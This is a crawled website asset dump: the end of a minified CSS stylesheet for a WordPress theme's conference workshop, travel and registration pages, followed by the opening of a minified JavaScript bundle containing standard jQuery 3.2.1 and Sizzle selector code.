.workshop .inner-content-wrap .left{width:430px;float:left}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap .left h2{font-size:40px;line-height:36px}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap .left dl{margin-top:35px}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap .left dl:after{content:'';display:table;clear:both}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap .left dl dt{width:90px;float:left;clear:both;margin-bottom:15px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:0.042em;color:#fff}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap .left dl dd{width:calc(100% - 90px);float:right;margin-bottom:15px;font-weight:bold;color:#fff;line-height:20px}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap .right{width:620px;float:right}.page-template-page-conference-workshops .gsc-workshops .gsc-view_more{text-align:center;padding-top:60px}.page-template-page-conference-workshops .gsc-workshops .gsc-view_more .no-more-posts{opacity:0.6;pointer-events:none}@media only screen and (max-width: 1399px){.page-template-page-conference-workshops .gsc-workshops .inner-wrap{width:90%}}@media only screen and (max-width: 1299px){.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap .right{width:calc(100% - 475px)}}@media only screen and (max-width: 999px){.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap .left{width:100%;float:none}.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap .right{width:100%;float:none;margin-top:25px}}@media only screen and (max-width: 749px){.page-template-page-conference-workshops .gsc-workshops .inner-wrap .workshop .inner-content-wrap{padding:10vw 5vw}}.page-template-page-conference-workshops .gs-cta{margin-top:130px}@media only screen and (max-width: 799px){.page-template-page-conference-workshops .gs-cta{margin-top:calc(5vw - 20px)}}@media only screen and (max-width: 799px){.page-template-page-conference-travel-lodging .gs-hero_centered_image_left{margin-top:95px}}@media only screen and (max-width: 1349px){.page-template-page-conference-travel-lodging .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:100px;line-height:92px}}@media only screen and (max-width: 1159px){.page-template-page-conference-travel-lodging .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:82px;line-height:76px}}@media only screen and (max-width: 599px){.page-template-page-conference-travel-lodging .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:72px;line-height:68px}}@media only screen and (max-width: 479px){.page-template-page-conference-travel-lodging .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:64px;line-height:60px}}@media only screen and (max-width: 399px){.page-template-page-conference-travel-lodging .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:48px;line-height:44px}}.page-template-page-conference-travel-lodging .gsc-travel{width:1370px;margin:0 auto 125px auto;background:#56C2B5}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap{width:1100px;margin:0 auto;padding:100px 0 90px 0;text-align:center}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy>ul{list-style-type:none;padding:0;font-size:0;text-align:left}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy>ul:after{content:'';display:table;clear:both}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy>ul>li{display:block;width:30%;float:left;margin-bottom:10px;margin-right:5%}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy>ul>li:before{content:"\2022";color:#B1DFDD;font-size:1.2em;font-weight:bolder;display:inline-block;width:1em;margin-left:-1em}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy>ul>li:nth-child(3n){margin-right:0}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy>ul>li:nth-child(3n+1){clear:both}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy>ul>li ul{padding-left:35px;text-align:left}@media only screen and (max-width: 1499px){.page-template-page-conference-travel-lodging .gsc-travel{width:90%}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap{width:80%}}@media only screen and (max-width: 1249px){.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy ul{text-align:left}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy ul li{width:100%;float:none;margin-right:0}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap .copy ul li:last-child{margin-bottom:0}}@media only screen and (max-width: 799px){.page-template-page-conference-travel-lodging .gsc-travel{margin-bottom:10vw}.page-template-page-conference-travel-lodging .gsc-travel .inner-wrap{padding:80px 0 70px 0}}.page-template-page-conference-travel-lodging .gsc-details{background:#F05786}.page-template-page-conference-travel-lodging .gs-cta{margin-top:150px}@media only screen and (max-width: 1159px){.page-template-page-conference-travel-lodging .gs-cta{margin-top:0}}.page-template-page-conference-registration .page-wrap{position:relative;padding-top:30px}@media only screen and (max-width: 799px){.page-template-page-conference-registration .page-wrap{padding-top:95px}}.page-template-page-conference-registration .gs-hero_image_left{margin-top:0}.page-template-page-conference-registration .gs-hero_image_left .inner-wrap .inner-content-wrap .button-wrap{font-size:0}.page-template-page-conference-registration .gs-hero_image_left .inner-wrap .inner-content-wrap .button-wrap span{display:inline-block;vertical-align:middle}.page-template-page-conference-registration .gs-hero_image_left .inner-wrap .inner-content-wrap .button-wrap span:nth-child(2){margin-left:35px}@media only screen and (max-width: 1299px){.page-template-page-conference-registration .gs-hero_image_left .inner-wrap .inner-content-wrap h1{font-size:100px;line-height:94px}.page-template-page-conference-registration .gs-hero_image_left .inner-wrap .inner-content-wrap .button-wrap span{display:block}.page-template-page-conference-registration .gs-hero_image_left .inner-wrap .inner-content-wrap .button-wrap span:nth-child(2){margin-left:0;margin-top:15px}}@media only screen and (max-width: 949px){.page-template-page-conference-registration .gs-hero_image_left .inner-wrap .inner-content-wrap h1{font-size:72px;line-height:68px}}@media only screen and (max-width: 749px){.page-template-page-conference-registration .gs-hero_image_left .inner-wrap .inner-content-wrap h1{font-size:60px;line-height:56px}}.page-template-page-conference-registration .gs-featured_image{margin-top:75px}.page-template-page-conference-registration .gs-featured_image .inner-wrap .inner-content-wrap .right .wrap .button-wrap{margin-top:45px}.page-template-page-conference-registration .gsc-pricing{margin-top:130px}.page-template-page-conference-registration .gsc-pricing .inner-wrap{width:1380px;margin:0 auto;font-size:0;text-align:center}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price{display:inline-block;vertical-align:top;width:330px;height:330px;margin-right:20px;margin-bottom:20px}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:nth-child(4n){margin-right:0}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:nth-child(7n+1){background:#F05786}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:nth-child(7n+2){background:#56C2B5}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:nth-child(7n+3){background:#F69655}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:nth-child(7n+4){background:#EE5554}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:nth-child(7n+5){background:#F69655}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:nth-child(7n+6){background:#EE5554}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:nth-child(7n+7){background:#F05786}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:last-child{margin-right:0}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price a{display:block;width:100%;height:100%;text-decoration:none}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price .inner-content-wrap{width:90%;margin:0 auto}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price .inner-content-wrap h2{font-size:45px;line-height:42px}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price .inner-content-wrap span.price{display:block;margin-bottom:10px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:48px;line-height:1em;color:#fff;text-transform:uppercase}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price .inner-content-wrap span.price s{display:inline-block;margin-right:15px}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price .inner-content-wrap span.detail{display:block;font-size:18px;color:#fff}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price .inner-content-wrap .button-wrap{margin-top:25px}@media only screen and (max-width: 1499px){.page-template-page-conference-registration .gsc-pricing .inner-wrap{width:90%}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price{width:calc(25% - ( 60px / 4 ))}}@media only screen and (max-width: 1199px){.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price{width:calc(50% - 10px)}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price:nth-child(2n){margin-right:0}}@media only screen and (max-width: 649px){.page-template-page-conference-registration .gsc-pricing{margin-top:5vw}.page-template-page-conference-registration .gsc-pricing .inner-wrap>.price{display:block;width:100%;margin-right:0}}.page-template-page-conference-registration .gsc-expenses{width:1375px;margin:110px auto 0 auto;background:#56C2B5}.page-template-page-conference-registration .gsc-expenses .inner-wrap{width:1050px;margin:0 auto;padding:100px 0}.page-template-page-conference-registration .gsc-expenses .inner-wrap .inner-content-wrap{width:775px;margin:0 auto 35px auto;text-align:center}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses{width:100%}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses thead th{padding:0 10px 20px 10px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:40px;letter-spacing:0.042em;color:#B1DFDD;text-transform:uppercase;text-align:left}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td{padding:0 10px 20px 10px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:35px;letter-spacing:0.042em;color:#fff;text-transform:uppercase}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td:nth-child(1){width:80%}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td:nth-child(2){width:20%}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td span{vertical-align:middle;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:18px;text-transform:none;letter-spacing:0}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses.has-cad-prices tbody td:nth-child(1){width:60%}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses.has-cad-prices tbody td:nth-child(2){width:20%}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses.has-cad-prices tbody td:nth-child(3){width:20%}@media only screen and (max-width: 1499px){.page-template-page-conference-registration .gsc-expenses{width:90%}}@media only screen and (max-width: 1299px){.page-template-page-conference-registration .gsc-expenses .inner-wrap{width:80%}}@media only screen and (max-width: 1159px){.page-template-page-conference-registration .gsc-expenses .inner-wrap{padding:10vw 0}.page-template-page-conference-registration .gsc-expenses .inner-wrap .inner-content-wrap{width:100%}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses thead th{font-size:32px}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td{font-size:26px}}@media only screen and (max-width: 899px){.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses thead th{font-size:26px;padding-bottom:15px}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td{font-size:18px;padding-bottom:10px}}@media only screen and (max-width: 749px){.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses thead th{padding:0 0 15px 0}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses thead th:nth-child(1){padding-right:10px}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td{padding:0 0 10px 0}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td:nth-child(1){width:75%;padding-right:10px}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td:nth-child(2){width:25%}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses.has-cad-prices tbody td:nth-child(1){width:50%;padding-right:10px}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses.has-cad-prices tbody td:nth-child(2){width:25%}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses.has-cad-prices tbody td:nth-child(3){width:25%}}@media only screen and (max-width: 649px){.page-template-page-conference-registration .gsc-expenses{margin-top:5vw}.page-template-page-conference-registration .gsc-expenses .inner-wrap{width:90%}.page-template-page-conference-registration .gsc-expenses .inner-wrap .inner-content-wrap{width:90%}}@media only screen and (max-width: 479px){.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses thead th{font-size:20px}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td{font-size:16px}.page-template-page-conference-registration .gsc-expenses .inner-wrap .expenses tbody td span{font-size:14px}}.page-template-page-conference-registration .gsc-extra_details{width:1375px;margin:20px auto 0 auto;background:#F69655}.page-template-page-conference-registration .gsc-extra_details .inner-wrap{width:915px;margin:0 auto;padding:100px 0;text-align:center}.page-template-page-conference-registration .gsc-extra_details .inner-wrap .detail:nth-child(2){margin-top:50px}@media only screen and (max-width: 1499px){.page-template-page-conference-registration .gsc-extra_details{width:90%}}@media only screen and (max-width: 1299px){.page-template-page-conference-registration .gsc-extra_details .inner-wrap{width:80%}}@media only screen and (max-width: 1159px){.page-template-page-conference-registration .gsc-extra_details{margin-top:5vw}.page-template-page-conference-registration .gsc-extra_details .inner-wrap{padding:10vw 0}}.page-template-page-conference-registration .gs-cta{margin-top:130px}@media only screen and (max-width: 1159px){.page-template-page-conference-registration .gs-cta{margin-top:5vw}}:root:before{content:url("../svg/arrow-up-thin.svg");visibility:hidden;position:absolute;left:-999em}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://gemsonthego.org/wp-content/themes/gems/js/min/front.min.js?ver=46.83
body_size: 141757
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(S,e){"use strict";var t=[],T=S.document,n=Object.getPrototypeOf,s=t.slice,m=t.concat,l=t.push,r=t.indexOf,i={},o=i.toString,h=i.hasOwnProperty,a=h.toString,d=a.call(Object),v={};function g(e,t){var i=(t=t||T).createElement("script");i.text=e,t.head.appendChild(i).parentNode.removeChild(i)}function u(e,t){return t.toUpperCase()}var c="3.2.1",C=function(e,t){return new C.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,f=/^-ms-/,y=/-([a-z])/g;function b(e){var t=!!e&&"length"in e&&e.length,i=C.type(e);return"function"!==i&&!C.isWindow(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:c,constructor:C,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(i){return this.pushStack(C.map(this,function(e,t){return i.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,i=+e+(e<0?t:0);return this.pushStack(0<=i&&i<t?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},C.extend=C.fn.extend=function(){var e,t,i,n,r,o,a=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof a&&(d=a,a=arguments[s]||{},s++),"object"==typeof a||C.isFunction(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=a[t],a!==(n=e[t])&&(d&&n&&(C.isPlainObject(n)||(r=Array.isArray(n)))?(o=r?(r=!1,i&&Array.isArray(i)?i:[]):i&&C.isPlainObject(i)?i:{},a[t]=C.extend(d,o,n)):void 0!==n&&(a[t]=n));return a},C.extend({expando:"jQuery"+(c+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===C.type(e)},isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},isPlainObject:function(e){var t,i;return!(!e||"[object Object]"!==o.call(e)||(t=n(e))&&("function"!=typeof(i=h.call(t,"constructor")&&t.constructor)||a.call(i)!==d))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?i[o.call(e)]||"object":typeof e},globalEval:function(e){g(e)},camelCase:function(e){return e.replace(f,"ms-").replace(y,u)},each:function(e,t){var i,n=0;if(b(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(b(Object(e))?C.merge(i,"string"==typeof e?[e]:e):l.call(i,e)),i},inArray:function(e,t,i){return null==t?-1:r.call(t,e,i)},merge:function(e,t){for(var i=+t.length,n=0,r=e.length;n<i;n++)e[r++]=t[n];return e.length=r,e},grep:function(e,t,i){for(var n=[],r=0,o=e.length,a=!i;r<o;r++)!t(e[r],r)!=a&&n.push(e[r]);return n},map:function(e,t,i){var n,r,o=0,a=[];if(b(e))for(n=e.length;o<n;o++)null!=(r=t(e[o],o,i))&&a.push(r);else for(o in e)null!=(r=t(e[o],o,i))&&a.push(r);return m.apply([],a)},guid:1,proxy:function(e,t){var i,n,r;if("string"==typeof t&&(i=e[t],t=e,e=i),C.isFunction(e))return n=s.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(s.call(arguments)))}).guid=e.guid=e.guid||C.guid++,r},now:Date.now,support:v}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=t[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){i["[object "+t+"]"]=t.toLowerCase()});var x=function(i){function c(e,t,i){var n="0x"+t-65536;return n!=n||i?t:n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320)}function r(){w()}var e,f,x,o,a,h,p,m,E,l,d,w,S,s,T,v,u,g,y,C="sizzle"+ +new Date,b=i.document,P=0,n=0,k=ae(),_=ae(),L=ae(),M=function(e,t){return e===t&&(d=!0),0},I={}.hasOwnProperty,t=[],N=t.pop,A=t.push,z=t.push,D=t.slice,j=function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1},O="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",R="\\["+F+"*("+H+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+F+"*\\]",q=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",B=new RegExp(F+"+","g"),$=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),W=new RegExp("^"+F+"*,"+F+"*"),V=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),U=new RegExp("="+F+"*([^\\]'\"]*?)"+F+"*\\]","g"),X=new RegExp(q),Y=new RegExp("^"+H+"$"),G={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+O+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},K=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+F+"?|("+F+")|.)","ig"),ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=ye(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{z.apply(t=D.call(b.childNodes),b.childNodes),t[b.childNodes.length].nodeType}catch(e){z={apply:t.length?function(e,t){A.apply(e,D.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}function oe(e,t,i,n){var r,o,a,s,l,d,u,c=t&&t.ownerDocument,p=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return i;if(!n&&((t?t.ownerDocument||t:b)!==S&&w(t),t=t||S,T)){if(11!==p&&(l=Z.exec(e)))if(r=l[1]){if(9===p){if(!(a=t.getElementById(r)))return i;if(a.id===r)return i.push(a),i}else if(c&&(a=c.getElementById(r))&&y(t,a)&&a.id===r)return i.push(a),i}else{if(l[2])return z.apply(i,t.getElementsByTagName(e)),i;if((r=l[3])&&f.getElementsByClassName&&t.getElementsByClassName)return z.apply(i,t.getElementsByClassName(r)),i}if(f.qsa&&!L[e+" "]&&(!v||!v.test(e))){if(1!==p)c=t,u=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(ie,ne):t.setAttribute("id",s=C),o=(d=h(e)).length;o--;)d[o]="#"+s+" "+ge(d[o]);u=d.join(","),c=ee.test(e)&&me(t.parentNode)||t}if(u)try{return z.apply(i,c.querySelectorAll(u)),i}catch(e){}finally{s===C&&t.removeAttribute("id")}}}return m(e.replace($,"$1"),t,i,n)}function ae(){var i=[];function n(e,t){return i.push(e+" ")>x.cacheLength&&delete n[i.shift()],n[e+" "]=t}return n}function se(e){return e[C]=!0,e}function le(e){var t=S.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var i=e.split("|"),n=i.length;n--;)x.attrHandle[i[n]]=t}function ue(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function ce(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function pe(i){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===i}}function fe(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&re(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function he(a){return se(function(o){return o=+o,se(function(e,t){for(var i,n=a([],e.length,o),r=n.length;r--;)e[i=n[r]]&&(e[i]=!(t[i]=e[i]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in f=oe.support={},a=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},w=oe.setDocument=function(e){var t,i,n=e?e.ownerDocument||e:b;return n!==S&&9===n.nodeType&&n.documentElement&&(s=(S=n).documentElement,T=!a(S),b!==S&&(i=S.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",r,!1):i.attachEvent&&i.attachEvent("onunload",r)),f.attributes=le(function(e){return e.className="i",!e.getAttribute("className")}),f.getElementsByTagName=le(function(e){return e.appendChild(S.createComment("")),!e.getElementsByTagName("*").length}),f.getElementsByClassName=J.test(S.getElementsByClassName),f.getById=le(function(e){return s.appendChild(e).id=C,!S.getElementsByName||!S.getElementsByName(C).length}),f.getById?(x.filter.ID=function(e){var t=e.replace(te,c);return function(e){return e.getAttribute("id")===t}},x.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var i=t.getElementById(e);return i?[i]:[]}}):(x.filter.ID=function(e){var i=e.replace(te,c);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===i}},x.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var i,n,r,o=t.getElementById(e);if(o){if((i=o.getAttributeNode("id"))&&i.value===e)return[o];for(r=t.getElementsByName(e),n=0;o=r[n++];)if((i=o.getAttributeNode("id"))&&i.value===e)return[o]}return[]}}),x.find.TAG=f.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):f.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,n=[],r=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;i=o[r++];)1===i.nodeType&&n.push(i);return n},x.find.CLASS=f.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&T)return t.getElementsByClassName(e)},u=[],v=[],(f.qsa=J.test(S.querySelectorAll))&&(le(function(e){s.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+F+"*(?:value|"+O+")"),e.querySelectorAll("[id~="+C+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||v.push(".#.+[+~]")}),le(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=S.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),s.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(f.matchesSelector=J.test(g=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&le(function(e){f.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),u.push("!=",q)}),v=v.length&&new RegExp(v.join("|")),u=u.length&&new RegExp(u.join("|")),t=J.test(s.compareDocumentPosition),y=t||J.test(s.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},M=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(e)===i?e===S||e.ownerDocument===b&&y(b,e)?-1:t===S||t.ownerDocument===b&&y(b,t)?1:l?j(l,e)-j(l,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var i,n=0,r=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!r||!o)return e===S?-1:t===S?1:r?-1:o?1:l?j(l,e)-j(l,t):0;if(r===o)return ue(e,t);for(i=e;i=i.parentNode;)a.unshift(i);for(i=t;i=i.parentNode;)s.unshift(i);for(;a[n]===s[n];)n++;return n?ue(a[n],s[n]):a[n]===b?-1:s[n]===b?1:0}),S},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==S&&w(e),t=t.replace(U,"='$1']"),f.matchesSelector&&T&&!L[t+" "]&&(!u||!u.test(t))&&(!v||!v.test(t)))try{var i=g.call(e,t);if(i||f.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return 0<oe(t,S,null,[e]).length},oe.contains=function(e,t){return(e.ownerDocument||e)!==S&&w(e),y(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==S&&w(e);var i=x.attrHandle[t.toLowerCase()],n=i&&I.call(x.attrHandle,t.toLowerCase())?i(e,t,!T):void 0;return void 0!==n?n:f.attributes||!T?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},oe.escape=function(e){return(e+"").replace(ie,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,i=[],n=0,r=0;if(d=!f.detectDuplicates,l=!f.sortStable&&e.slice(0),e.sort(M),d){for(;t=e[r++];)t===e[r]&&(n=i.push(r));for(;n--;)e.splice(i[n],1)}return l=null,e},o=oe.getText=function(e){var t,i="",n=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[n++];)i+=o(t);return i},(x=oe.selectors={cacheLength:50,createPseudo:se,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,c),e[3]=(e[3]||e[4]||e[5]||"").replace(te,c),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return 